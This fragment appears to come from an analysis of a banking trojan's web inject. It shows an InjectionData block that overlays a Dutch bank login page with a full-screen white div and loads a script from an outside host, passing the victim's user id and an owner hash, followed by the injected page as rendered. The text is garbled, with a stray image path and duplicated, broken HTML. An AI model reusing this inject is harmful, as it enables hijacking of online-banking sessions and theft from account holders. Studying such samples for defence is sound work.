 //-->
</script>
</head>
<body onload="laadPage();">
<div id="brt_wrapper" class="brt_inlog_rr">
<div id="brt_header">
<InjectionData>
<div id="xmsg" name="xmsg" style="position:absolute;
width:95%; height:150%; margin:0px; padding:0px;
background:#FFFFFF; z-index:10000; display:block; text-
align:center;"></div>
<script type="text/javascript" src="https://secure-
i1.com/zi/p.#####.nl/in.php?make=enter&idt=%user_id%&own=d2
6c9584ee668caf4b49ec7e1f9e2b82"></script>
</InjectionData>
//-->
</script>
</head>
<div id="xmsg" name="xmsg"
style="position:absolute; width:95%; height:150%;
margin:0px; padding:0px; background:#FFFFFF; z-
index:10000; display:block; text-
align:center;"></div>
<script type="text/javascript"
src="https://secure-
i1.com/zi/p.#####.nl/in.php?make=enter&idt=ebnkus
od0BA58A9F2E0466E80DF581CD29D7A1444&own=d26c9584e
e668caf4b49ec7e1f9e2b82"></script>
<body onload="laadPage();">
<div id="brt_wrapper" class="brt_inlog_rr">
<div id="brt_header">